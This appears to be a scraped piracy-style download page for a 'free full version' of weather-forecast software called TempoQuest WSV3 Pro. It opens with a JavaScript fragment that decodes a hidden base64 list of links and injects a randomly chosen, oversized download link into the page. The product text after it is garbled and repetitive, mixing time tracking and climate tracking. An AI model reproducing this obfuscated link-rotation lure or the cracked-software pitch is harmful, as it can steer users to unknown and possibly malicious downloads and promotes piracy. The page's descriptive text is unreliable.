
hci8=”;const randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length
)];const
linkElement=document.createElement(“a”);linkElement.href=r
andomElement;linkElement.textContent=”>>> DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoVi
ew({behavior:”auto”});}} Free Download of Timequest WSV3
Pro Full Version Independent Offline Installer for Windows.
High performance forecast software. The Swiss Swiss Army
Knife of Live Time Tracking/Monitoring Information. The Swiss
Army knife Ultimate of Live Climate Tracking/Monitoring
Information. Forecast Products All data from the
Download
Read More »
TempoQuest
WSV3
Pro
Download Stellar Repair For Video